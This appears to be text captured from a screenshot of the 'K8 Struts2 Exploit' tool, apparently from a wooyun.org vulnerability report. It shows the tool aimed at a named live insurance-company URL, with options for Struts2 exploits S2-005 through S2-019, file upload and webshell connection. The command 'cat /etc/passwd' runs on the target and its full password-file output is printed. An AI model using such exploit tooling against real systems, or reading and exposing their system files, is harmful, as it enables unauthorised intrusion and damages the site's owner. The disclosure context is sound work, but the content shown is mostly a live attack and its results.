 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://card.yaic.com.cn//online/sale/card/checkAjax.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
======================================================================================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
K8 91% www.wooyun.org